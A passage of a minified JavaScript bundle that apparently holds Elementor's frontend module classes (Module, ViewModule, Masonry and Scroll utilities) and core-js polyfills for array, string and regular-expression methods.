InstanceType(){var t=this;(0,s.default)(this,InstanceType);for(var e=this instanceof InstanceType?this.constructor:void 0,r=[];e.__proto__&&e.__proto__.name;)r.push(e.__proto__),e=e.__proto__;r.reverse().forEach((function(e){return t instanceof e}))}return(0,u.default)(InstanceType,null,[{key:i.default,value:function value(t){var e=(0,a.default)((0,c.default)(InstanceType),i.default,this).call(this,t);if(t&&!t.constructor.getInstanceType)return e;if(t&&(t.instanceTypes||(t.instanceTypes=[]),e||this.getInstanceType()===t.constructor.getInstanceType()&&(e=!0),e)){var r=this.getInstanceType===InstanceType.getInstanceType?"BaseInstanceType":this.getInstanceType();-1===t.instanceTypes.indexOf(r)&&t.instanceTypes.push(r)}return!e&&t&&(e=t.instanceTypes&&(0,o.default)(t.instanceTypes)&&-1!==t.instanceTypes.indexOf(this.getInstanceType())),e}}]),(0,u.default)(InstanceType,null,[{key:"getInstanceType",value:function getInstanceType(){elementorModules.ForceMethodImplementation()}}]),InstanceType}();e.default=l},1192:(t,e,r)=>{"use strict";var n=r(7971),o=n(r(8401));r(9745);var i=n(r(4596));r(9236);var s=function Module(){var t,e=jQuery,r=arguments,n=this,o={},s=function ensureClosureMethods(){e.each(n,(function(t){var e=n[t];"function"==typeof e&&(n[t]=function(){return e.apply(n,arguments)})}))},u=function initSettings(){t=n.getDefaultSettings();var o=r[0];o&&e.extend(!0,t,o)},a=function init(){n.__construct.apply(n,r),s(),u(),n.trigger("init")};this.getItems=function(t,e){if(e){var r=e.split("."),n=r.splice(0,1);if(!r.length)return t[n];if(!t[n])return;return this.getItems(t[n],r.join("."))}return t},this.getSettings=function(e){return this.getItems(t,e)},this.setSettings=function(r,o,s){if(s||(s=t),"object"===(0,i.default)(r))return e.extend(s,r),n;var u=r.split("."),a=u.splice(0,1);return u.length?(s[a]||(s[a]={}),n.setSettings(u.join("."),o,s[a])):(s[a]=o,n)},this.getErrorMessage=function(t,e){var r;switch(t){case"forceMethodImplementation":r="The method '".concat(e,"' must to be implemented in the inheritor child.");break;default:r="An error occurs"}return r},this.forceMethodImplementation=function(t){throw new Error(this.getErrorMessage("forceMethodImplementation",t))},this.on=function(t,r){return"object"===(0,i.default)(t)?(e.each(t,(function(t){n.on(t,this)})),n):(t.split(" ").forEach((function(t){o[t]||(o[t]=[]),o[t].push(r)})),n)},this.off=function(t,e){if(!o[t])return n;if(!e)return delete o[t],n;var r=o[t].indexOf(e);return-1!==r&&(delete o[t][r],o[t]=o[t].filter((function(t){return t}))),n},this.trigger=function(t){var r="on"+t[0].toUpperCase()+t.slice(1),i=Array.prototype.slice.call(arguments,1);n[r]&&n[r].apply(n,i);var s=o[t];return s?(e.each(s,(function(t,e){e.apply(n,i)})),n):n},a()};s.prototype.__construct=function(){},s.prototype.getDefaultSettings=function(){return{}},s.prototype.getConstructorID=function(){return this.constructor.name},s.extend=function(t){var e=jQuery,r=this,n=function child(){return r.apply(this,arguments)};return e.extend(n,r),(n.prototype=(0,o.default)(e.extend({},r.prototype,t))).constructor=n,n.__super__=r.prototype,n},t.exports=s},6516:(t,e,r)=>{"use strict";var n=r(7971),o=n(r(4176)),i=n(r(2640));t.exports=i.default.extend({getDefaultSettings:function getDefaultSettings(){return{container:null,items:null,columnsCount:3,verticalSpaceBetween:30}},getDefaultElements:function getDefaultElements(){return{$container:jQuery(this.getSettings("container")),$items:jQuery(this.getSettings("items"))}},run:function run(){var t=[],e=this.elements.$container.position().top,r=this.getSettings(),n=r.columnsCount;e+=(0,o.default)(this.elements.$container.css("margin-top"),10),this.elements.$items.each((function(i){var s=Math.floor(i/n),u=jQuery(this),a=u[0].getBoundingClientRect().height+r.verticalSpaceBetween;if(s){var c=u.position(),l=i%n,f=c.top-e-t[l];f-=(0,o.default)(u.css("margin-top"),10),f*=-1,u.css("margin-top",f+"px"),t[l]+=a}else t.push(a)}))}})},400:(t,e,r)=>{"use strict";var n=r(7971);r(7394)(e,"__esModule",{value:!0}),e.default=void 0;var o=n(r(3493)),i=n(r(1959)),s=n(r(9041)),u=function(){function Scroll(){(0,i.default)(this,Scroll)}return(0,s.default)(Scroll,null,[{key:"scrollObserver",value:function scrollObserver(t){var e=0,r={root:t.root||null,rootMargin:t.offset||"0px",threshold:function buildThreshholds(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,e=[];if(t>0&&t<=100)for(var r=100/t,n=0;n<=100;n+=r)e.push(n/100);else e.push(0);return e}(t.sensitivity)};return new IntersectionObserver((function handleIntersect(r,n){var i=r[0].boundingClientRect.y,s=r[0].isIntersecting,u=i<e?"down":"up",a=Math.abs((0,o.default)((100*r[0].intersectionRatio).toFixed(2)));t.callback({sensitivity:t.sensitivity,isInViewport:s,scrollPercentage:a,intersectionScrollDirection:u}),e=i}),r)}},{key:"getElementViewportPercentage",value:function getElementViewportPercentage(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=t[0].getBoundingClientRect(),n=e.start||0,i=e.end||0,s=window.innerHeight*n/100,u=window.innerHeight*i/100,a=r.top-window.innerHeight,c=r.top+s+t.height(),l=0-a+s,f=c-a+u,p=Math.max(0,Math.min(l/f,1));return(0,o.default)((100*p).toFixed(2))}},{key:"getPageScrollPercentage",value:function getPageScrollPercentage(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=arguments.length>1?arguments[1]:void 0,r=t.start||0,n=t.end||0,o=e||document.documentElement.scrollHeight-document.documentElement.clientHeight,i=o*r/100,s=o+i+o*n/100,u=document.documentElement.scrollTop+document.body.scrollTop+i;return u/s*100}}]),Scroll}();e.default=u},2640:(t,e,r)=>{"use strict";var n=r(7971)(r(1192));t.exports=n.default.extend({elements:null,getDefaultElements:function getDefaultElements(){return{}},bindEvents:function bindEvents(){},onInit:function onInit(){this.initElements(),this.bindEvents()},initElements:function initElements(){this.elements=this.getDefaultElements()}})},5955:(t,e,r)=>{"use strict";var n=r(7971);r(7394)(e,"__esModule",{value:!0}),e.default=void 0;var o=n(r(1192)),i=n(r(2640)),s=n(r(2618)),u=n(r(6516)),a=n(r(400)),c=n(r(869)),l=window.elementorModules={Module:o.default,ViewModule:i.default,ArgsObject:s.default,ForceMethodImplementation:c.default,utils:{Masonry:u.default,Scroll:a.default}};e.default=l},2761:t=>{t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},2094:(t,e,r)=>{var n=r(2190)("unscopables"),o=Array.prototype;null==o[n]&&r(4216)(o,n,{}),t.exports=function(t){o[n][t]=!0}},8492:(t,e,r)=>{"use strict";var n=r(2070)(!0);t.exports=function(t,e,r){return e+(r?n(t,e).length:1)}},6365:(t,e,r)=>{var n=r(7334);t.exports=function(t){if(!n(t))throw TypeError(t+" is not an object!");return t}},9021:(t,e,r)=>{var n=r(5703),o=r(6078),i=r(8615);t.exports=function(t){return function(e,r,s){var u,a=n(e),c=o(a.length),l=i(s,c);if(t&&r!=r){for(;c>l;)if((u=a[l++])!=u)return!0}else for(;c>l;l++)if((t||l in a)&&a[l]===r)return t||l||0;return!t&&-1}}},8309:(t,e,r)=>{var n=r(1528),o=r(8467),i=r(6033),s=r(6078),u=r(3531);t.exports=function(t,e){var r=1==t,a=2==t,c=3==t,l=4==t,f=6==t,p=5==t||f,v=e||u;return function(e,u,h){for(var d,g,y=i(e),m=o(y),x=n(u,h,3),S=s(m.length),_=0,b=r?v(e,S):a?v(e,0):void 0;S>_;_++)if((p||_ in m)&&(g=x(d=m[_],_,y),t))if(r)b[_]=g;else if(g)switch(t){case 3:return!0;case 5:return d;case 6:return _;case 2:b.push(d)}else if(l)return!1;return f?-1:c||l?l:b}}},1071:(t,e,r)=>{var n=r(7334),o=r(9141),i=r(2190)("species");t.exports=function(t){var e;return o(t)&&("function"!=typeof(e=t.constructor)||e!==Array&&!o(e.prototype)||(e=void 0),n(e)&&null===(e=e[i])&&(e=void 0)),void 0===e?Array:e}},3531:(t,e,r)=>{var n=r(1071);t.exports=function(t,e){return new(n(t))(e)}},106:(t,e,r)=>{var n=r(6688),o=r(2190)("toStringTag"),i="Arguments"==n(function(){return arguments}());t.exports=function(t){var e,r,s;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(r=function(t,e){try{return t[e]}catch(t){}}(e=Object(t),o))?r:i?n(e):"Object"==(s=n(e))&&"function"==typeof e.callee?"Arguments":s}},6688:t=>{var e={}.toString;t.exports=function(t){return e.call(t).slice(8,-1)}},66:t=>{var e=t.exports={version:"2.6.12"};"number"==typeof __e&&(__e=e)},1528:(t,e,r)=>{var n=r(2761);t.exports=function(t,e,r){if(n(t),void 0===e)return t;switch(r){case 1:return function(r){return t.call(e,r)};case 2:return function(r,n){return t.call(e,r,n)};case 3:return function(r,n,o){return t.call(e,r,n,o)}}return function(){return t.apply(e,arguments)}}},1622:t=>{t.exports=function(t){if(null==t)throw TypeError("Can't call method on  "+t);return t}},6628:(t,e,r)=>{t.exports=!r(8625)((function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}))},5050:(t,e,r)=>{var n=r(7334),o=r(8113).document,i=n(o)&&n(o.createElement);t.exports=function(t){return i?o.createElement(t):{}}},3603:t=>{t.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},5772:(t,e,r)=>{var n=r(8113),o=r(66),i=r(4216),s=r(7738),u=r(1528),$export=function(t,e,r){var a,c,l,f,p=t&$export.F,v=t&$export.G,h=t&$export.S,d=t&$export.P,g=t&$export.B,y=v?n:h?n[e]||(n[e]={}):(n[e]||{}).prototype,m=v?o:o[e]||(o[e]={}),x=m.prototype||(m.prototype={});for(a in v&&(r=e),r)l=((c=!p&&y&&void 0!==y[a])?y:r)[a],f=g&&c?u(l,n):d&&"function"==typeof l?u(Function.call,l):l,y&&s(y,a,l,t&$export.U),m[a]!=l&&i(m,a,f),d&&x[a]!=l&&(x[a]=l)};n.core=o,$export.F=1,$export.G=2,$export.S=4,$export.P=8,$export.B=16,$export.W=32,$export.U=64,$export.R=128,t.exports=$export},6570:(t,e,r)=>{var n=r(2190)("match");t.exports=function(t){var e=/./;try{"/./"[t](e)}catch(r){try{return e[n]=!1,!"/./"[t](e)}catch(t){}}return!0}},8625:t=>{t.exports=function(t){try{return!!t()}catch(t){return!0}}},8897:(t,e,r)=>{"use strict";r(5846);var n=r(7738),o=r(4216),i=r(8625),s=r(1622),u=r(2190),a=r(3288),c=u("species"),l=!i((function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")})),f=function(){var t=/(?:)/,e=t.exec;t.exec=function(){return e.apply(this,arguments)};var r="ab".split(t);return 2===r.length&&"a"===r[0]&&"b"===r[1]}();t.exports=function(t,e,r){var p=u(t),v=!i((function(){var e={};return e[p]=function(){return 7},7!=""[t](e)})),h=v?!i((function(){var e=!1,r=/a/;return r.exec=function(){return e=!0,null},"split"===t&&(r.constructor={},r.constructor[c]=function(){return r}),r[p](""),!e})):void 0;if(!v||!h||"replace"===t&&!l||"split"===t&&!f){var d=/./[p],g=r(s,p,""[t],(function maybeCallNative(t,e,r,n,o){return e.exec===a?v&&!o?{done:!0,value:d.call(e,r,n)}:{done:!0,value:t.call(r,e,n)}:{done:!1}})),y=g[0],m=g[1];n(String.prototype,t,y),o(RegExp.prototype,p,2==e?function(t,e){return m.call(t,this,e)}:function(t){return m.call(t,this)})}}},4859:(t,e,r)=>{"use strict";var n=r(6365);t.exports=function(){var t=n(this),e="";return t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.unicode&&(e+="u"),t.sticky&&(e+="y"),e}},646:(t,e,r)=>{t.exports=r(8655)("native-function-to-string",Function.toString)},8113:t=>{var e=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=e)},4040:t=>{var e={}.hasOwnProperty;t.exports=function(t,r){return e.call(t,r)}},4216:(t,e,r)=>{var n=r(8558),o=r(6061);t.exports=r(6628)?function(t,e,r){return n.f(t,e,o(1,r))}:function(t,e,r){return t[e]=r,t}},8954:(t,e,r)=>{var n=r(8113).document;t.exports=n&&n.documentElement},5100:(t,e,r)=>{t.exports=!r(6628)&&!r(8625)((function(){return 7!=Object.defineProperty(r(5050)("div"),"a",{get:function(){return 7}}).a}))},8467:(t,e,r)=>{var n=r(6688);t.exports=Object("z").propertyIsEnumerable(0)?Object:function(t){return"String"==n(t)?t.split(""):Object(t)}},9141:(t,e,r)=>{var n=r(6688);t.exports=Array.isArray||function isArray(t){return"Array"==n(t)}},7334:t=>{t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},6841:(t,e,r)=>{var n=r(7334),o=r(6688),i=r(2190)("match");t.exports=function(t){var e;return n(t)&&(void 0!==(e=t[i])?!!e:"RegExp"==o(t))}},6445:(t,e,r)=>{"use strict";var n=r(5872),o=r(6061),i=r(5727),s={};r(4216)(s,r(2190)("iterator"),(function(){return this})),t.exports=function(t,e,r){t.prototype=n(s,{next:o(1,r)}),i(t,e+" Iterator")}},1195:(t,e,r)=>{"use strict";var n=r(1422),o=r(5772),i=r(7738),s=r(4216),u=r(3988),a=r(6445),c=r(5727),l=r(9002),f=r(2190)("iterator"),p=!([].keys&&"next"in[].keys()),v="keys",h="values",returnThis=function(){return this};t.exports=function(t,e,r,d,g,y,m){a(r,e,d);var x,S,_,getMethod=function(t){if(!p&&t in E)return E[t];switch(t){case v:return function keys(){return new r(this,t)};case h:return function values(){return new r(this,t)}}return function entries(){return new r(this,t)}},b=e+" Iterator",w=g==h,O=!1,E=t.prototype,I=E[f]||E["@@iterator"]||g&&E[g],P=I||getMethod(g),j=g?w?getMethod("entries"):P:void 0,T="Array"==e&&E.entries||I;if(T&&(_=l(T.call(new t)))!==Object.prototype&&_.next&&(c(_,b,!0),n||"function"==typeof _[f]||s(_,f,returnThis)),w&&I&&I.name!==h&&(O=!0,P=function values(){return I.call(this)}),n&&!m||!p&&!O&&E[f]||s(E,f,P),u[e]=P,u[b]=returnThis,g)if(x={values:w?P:getMethod(h),keys:y?P:getMethod(v),entries:j},m)for(S in x)S in E||i(E,S,x[S]);else o(o.P+o.F*(p||O),e,x);return x}},5038:t=>{t.exports=function(t,e){return{value:e,done:!!t}}},3988:t=>{t.exports={}},1422:t=>{t.exports=!1},5872:(t,e,r)=>{var n=r(6365),o=r(7331),i=r(3603),s=r(8034)("IE_PROTO"),Empty=function(){},createDict=function(){var t,e=r(5050)("iframe"),n=i.length;for(e.style.display="none",r(8954).appendChild(e),e.src="javascript:",(t=e.contentWindow.document).open(),t.write("<script>document.F=Object<\/script>"),t.close(),createDict=t.F;n--;)delete createDict.prototype[i[n]];return createDict()};t.exports=Object.create||function create(t,e){var r;return null!==t?(Empty.prototype=n(t),r=new Empty,Empty.prototype=null,r[s]=t):r=createDict(),void 0===e?r:o(r,e)}},8558:(t,e,r)=>{var n=r(6365),o=r(5100),i=r(1382),s=Object.defineProperty;e.f=r(6628)?Object.defineProperty:function defineProperty(t,e,r){if(n(t),e=i(e,!0),n(r),o)try{return s(t,e,r)}catch(t){}if("get"in r||"set"in r)throw TypeError("Accessors not supported!");return"value"in r&&(t[e]=r.value),t}},7331:(t,e,r)=>{var n=r(8558),o=r(6365),i=r(2912);t.exports=r(6628)?Object.defineProperties:function defineProperties(t,e){o(t);for(var r,s=i(e),u=s.length,a=0;u>a;)n.f(t,r=s[a++],e[r]);return t}},9002:(t,e,r)=>{var n=r(4040),o=r(6033),i=r(8034)("IE_PROTO"),s=Object.prototype;t.exports=Object.getPrototypeOf||function(t){return t=o(t),n(t,i)?t[i]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?s:null}},5547:(t,e,r)=>{var n=r(4040),o=r(5703),i=r(9021)(!1),s=r(8034)("IE_PROTO");t.exports=function(t,e){var r,u=o(t),a=0,c=[];for(r in u)r!=s&&n(u,r)&&c.push(r);for(;e.length>a;)n(u,r=e[a++])&&(~i(c,r)||c.push(r));return c}},2912:(t,e,r)=>{var n=r(5547),o=r(3603);t.exports=Object.keys||function keys(t){return n(t,o)}},6061:t=>{t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},7738:(t,e,r)=>{var n=r(8113),o=r(4216),i=r(4040),s=r(5078)("src"),u=r(646),a="toString",c=(""+u).split(a);r(66).inspectSource=function(t){return u.call(t)},(t.exports=function(t,e,r,u){var a="function"==typeof r;a&&(i(r,"name")||o(r,"name",e)),t[e]!==r&&(a&&(i(r,s)||o(r,s,t[e]?""+t[e]:c.join(String(e)))),t===n?t[e]=r:u?t[e]?t[e]=r:o(t,e,r):(delete t[e],o(t,e,r)))})(Function.prototype,a,(function toString(){return"function"==typeof this&&this[s]||u.call(this)}))},2404:(t,e,r)=>{"use strict";var n=r(106),o=RegExp.prototype.exec;t.exports=function(t,e){var r=t.exec;if("function"==typeof r){var i=r.call(t,e);if("object"!=typeof i)throw new TypeError("RegExp exec method returned something other than an Object or null");return i}if("RegExp"!==n(t))throw new TypeError("RegExp#exec called on incompatible receiver");return o.call(t,e)}},3288:(t,e,r)=>{"use strict";var n,o,i=r(4859),s=RegExp.prototype.exec,u=String.prototype.replace,a=s,c=(n=/a/,o=/b*/g,s.call(n,"a"),s.call(o,"a"),0!==n.lastIndex||0!==o.lastIndex),l=void 0!==/()??/.exec("")[1];(c||l)&&(a=function exec(t){var e,r,n,o,a=this;return l&&(r=new RegExp("^"+a.source+"$(?!\\s)",i.call(a))),c&&(e=a.lastIndex),n=s.call(a,t),c&&n&&(a.lastIndex=a.global?n.index+n[0].length:e),l&&n&&n.length>1&&u.call(n[0],r,(function(){for(o=1;o<arguments.length-2;o++)void 0===arguments[o]&&(n[o]=void 0)})),n}),t.exports=a},5727:(t,e,r)=>{var n=r(8558).f,o=r(4040),i=r(2190)("toStringTag");t.exports=function(t,e,r){t&&!o(t=r?t:t.prototype,i)&&n(t,i,{configurable:!0,value:e})}},8034:(t,e,r)=>{var n=r(8655)("keys"),o=r(5078);t.exports=function(t){return n[t]||(n[t]=o(t))}},8655:(t,e,r)=>{var n=r(66),o=r(8113),i="__core-js_shared__",s=o[i]||(o[i]={});(t.exports=function(t,e){return s[t]||(s[t]=void 0!==e?e:{})})("versions",[]).push({version:n.version,mode:r(1422)?"pure":"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})},1987:(t,e,r)=>{var n=r(6365),o=r(2761),i=r(2190)("species");t.exports=function(t,e){var r,s=n(t).constructor;return void 0===s||null==(r=n(s)[i])?e:o(r)}},2070:(t,e,r)=>{var n=r(3338),o=r(1622);t.exports=function(t){return function(e,r){var i,s,u=String(o(e)),a=n(r),c=u.length;return a<0||a>=c?t?"":void 0:(i=u.charCodeAt(a))<55296||i>56319||a+1===c||(s=u.charCodeAt(a+1))<56320||s>57343?t?u.charAt(a):i:t?u.slice(a,a+2):s-56320+(i-55296<<10)+65536}}},465:(t,e,r)=>{var n=r(6841),o=r(1622);t.exports=function(t,e,r){if(n(e))throw TypeError("String#"+r+" doesn't accept regex!");return String(o(t))}},8615:(t,e,r)=>{var n=r(3338),o=Math.max,i=Math.min;t.exports=function(t,e){return(t=n(t))<0?o(t+e,0):i(t,e)}},3338:t=>{var e=Math.ceil,r=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?r:e)(t)}},5703:(t,e,r)=>{var n=r(8467),o=r(1622);t.exports=function(t){return n(o(t))}},6078:(t,e,r)=>{var n=r(3338),o=Math.min;t.exports=function(t){return t>0?o(n(t),9007199254740991):0}},6033:(t,e,r)=>{var n=r(1622);t.exports=function(t){return Object(n(t))}},1382:(t,e,r)=>{var n=r(7334);t.exports=function(t,e){if(!n(t))return t;var r,o;if(e&&"function"==typeof(r=t.toString)&&!n(o=r.call(t)))return o;if("function"==typeof(r=t.valueOf)&&!n(o=r.call(t)))return o;if(!e&&"function"==typeof(r=t.toString)&&!n(o=r.call(t)))return o;throw TypeError("Can't convert object to primitive value")}},5078:t=>{var e=0,r=Math.random();t.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++e+r).toString(36))}},2190:(t,e,r)=>{var n=r(8655)("wks"),o=r(5078),i=r(8113).Symbol,s="function"==typeof i;(t.exports=function(t){return n[t]||(n[t]=s&&i[t]||(s?i:o)("Symbol."+t))}).store=n},1954:(t,e,r)=>{"use strict";var n=r(5772),o=r(8309)(5),i="find",s=!0;i in[]&&Array(1).find((function(){s=!1})),n(n.P+n.F*s,"Array",{find:function find(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),r(2094)(i)},2897:(t,e,r)=>{"use strict";var n=r(2094),o=r(5038),i=r(3988),s=r(5703);t.exports=r(1195)(Array,"Array",(function(t,e){this._t=s(t),this._i=0,this._k=e}),(function(){var t=this._t,e=this._k,r=this._i++;return!t||r>=t.length?(this._t=void 0,o(1)):o(0,"keys"==e?r:"values"==e?t[r]:[r,t[r]])}),"values"),i.Arguments=i.Array,n("keys"),n("values"),n("entries")},9745:(t,e,r)=>{var n=r(8558).f,o=Function.prototype,i=/^\s*function ([^ (]*)/,s="name";s in o||r(6628)&&n(o,s,{configurable:!0,get:function(){try{return(""+this).match(i)[1]}catch(t){return""}}})},6139:(t,e,r)=>{"use strict";var n=r(106),o={};o[r(2190)("toStringTag")]="z",o+""!="[object z]"&&r(7738)(Object.prototype,"toString",(function toString(){return"[object "+n(this)+"]"}),!0)},5846:(t,e,r)=>{"use strict";var n=r(3288);r(5772)({target:"RegExp",proto:!0,forced:n!==/./.exec},{exec:n})},9236:(t,e,r)=>{"use strict";var n=r(6841),o=r(6365),i=r(1987),s=r(8492),u=r(6078),a=r(2404),c=r(3288),l=r(8625),f=Math.min,p=[].push,v=4294967295,h=!l((function(){RegExp(v,"y")}));r(8897)("split",2,(function(t,e,r,l){var d;return d="c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1).length||2!="ab".split(/(?:ab)*/).length||4!=".".split(/(.?)(.?)/).length||".".split(/()()/).length>1||"".split(/.?/).length?function(t,e){var o=String(this);if(void 0===t&&0===e)return[];if(!n(t))return r.call(o,t,e);for(var i,s,u,a=[],l=(t.ignoreCase?"i":"")+(t.multiline?"m":"")+(t.unicode?"u":"")+(t.sticky?"y":""),f=0,h=void 0===e?v:e>>>0,d=new RegExp(t.source,l+"g");(i=c.call(d,o))&&!((s=d.lastIndex)>f&&(a.push(o.slice(f,i.index)),i.length>1&&i.index<o.length&&p.apply(a,i.slice(1)),u=i[0].length,f=s,a.length>=h));)d.lastIndex===i.index&&d.lastIndex++;return f===o.length?!u&&d.test("")||a.push(""):a.push(o.slice(f)),a.length>h?a.slice(0,h):a}:"0".split(void 0,0).length?function(t,e){return void 0===t&&0===e?[]:r.call(this,t,e)}:r,[function split(r,n){var o=t(this),i=null==r?void 0:r[e];return void 0!==i?i.call(r,o,n):d.call(String(o),r,n)},function(t,e){var n=l(d,t,this,e,d!==r);if(n.done)return n.value;var c=o(t),p=String(this),g=i(c,RegExp),y=c.unicode,m=(c.ignoreCase?"i":"")+(c.multiline?"m":"")+(c.unicode?"u":"")+(h?"y":"g"),x=new g(h?c:"^(?:"+c.source+")",m),S=void 0===e?v:e>>>0;if(0===S)return[];if(0===p.length)return null===a(x,p)?[p]:[];for(var _=0,b=0,w=[];b<p.length;){x.lastIndex=h?b:0;var O,E=a(x,h?p:p.slice(b));if(null===E||(O=f(u(x.lastIndex+(h?0:b)),p.length))===_)b=s(p,b,y);else{if(w.push(p.slice(_,b)),w.length===S)return w;for(var I=1;I<=E.length-1;I++)if(w.push(E[I]),w.length===S)return w;b=_=O}}return w.push(p.slice(_)),w}]}))},3777:(t,e,r)=>{"use strict";var n=r(5772),o=r(465),i="includes";n(n.P+n.F*r(6570)(i),"String",{includes:function includes(t){return!!~o(this,t,i).indexOf(t,arguments.length>1?arguments[1]:void 0)}})},5942:(t,e,r)=>{"use strict";var n=r(5772),o=r(6078),i=r(465),s="startsWith",u="".startsWith;n(n.P+n.F*r(6570)(s),"String",{startsWith:function startsWith(t){var e=i(this,t,s),r=o(Math.min(arguments.length>1?arguments[1]:void 0,e.length)),n=String(t);return u?u.call(e,n,r):e.slice(r,r+n.length)===n}})},8081:(t,e,r)=>{"use strict";var n=r(5772),o=r(9021)(!0);n(n.P,"Array",{includes:function includes(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),r(2094)("includes")},3085:(t,e,r)=>{for(var n=r(2897),o=r(2912),i=r(7738),s=r(8113),u=r(4216),a=r(3988),c=r(2190),l=c("iterator"),f=c("toStringTag"),p=a.Array,v={CSSRuleList:!0,CSSStyleDeclaration:!1,CSSValueList:!1,ClientRectList:!1,DOMRectList:!1,DOMStringList:!1,DOMTokenList:!0,DataTransferItemList:!1,FileList:!1,HTMLAllCollection:!1,HTMLCollection:!1,HTMLFormElement:!1,HTMLSelectElement:!1,MediaList:!0,MimeTypeArray:!1,NamedNodeMap:!1,NodeList:!0,PaintRequestList:!1,Plugin:!1,PluginArray:!1,SVGLengthList:!1,SVGNumberList:!1,SVGPathSegList:!1,SVGPointList:!1,SVGStringList:!1,SVGTransformList:!1,SourceBufferList:!1,StyleSheetList:!0,TextTrackCueList:!1,TextTrackList:!1,TouchList:!1},h=o(v),d=0;d<h.length;d++){var g,y=h[d],m=v[y],x=s[y],S=x&&x.prototype;if(S&&(S[l]||u(S,l,p),S[f]||u(S,f,y),a[y]=p,m))for(g in n)S[g]||i(S,g,n[g],!0)}}},0,[[6412,162]]]);